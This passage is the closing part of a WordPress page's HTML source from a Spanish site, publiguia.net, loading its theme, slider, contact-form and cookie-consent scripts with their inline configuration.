var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
